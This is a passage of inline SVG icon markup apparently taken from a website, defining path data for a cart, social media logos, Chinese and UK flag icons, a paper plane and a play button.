0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  